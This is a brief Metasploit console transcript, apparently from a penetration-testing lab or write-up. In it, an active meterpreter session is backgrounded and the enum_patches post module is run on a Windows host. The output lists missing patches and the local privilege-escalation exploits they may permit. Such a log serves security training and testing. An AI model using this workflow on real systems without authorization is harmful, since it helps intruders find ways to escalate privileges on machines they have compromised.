 meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/windows/gather/enum_patches
msf5 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
---- --------------- -------- -----------
KB KB2871997, KB2928120 yes A comma separated list of KB patches to search for
MSFLOCALS true yes Search for missing patchs for which there is a MSF local module
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_patches) > set session 1
session => 1
msf5 post(windows/gather/enum_patches) > run
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
[*] Post module execution completed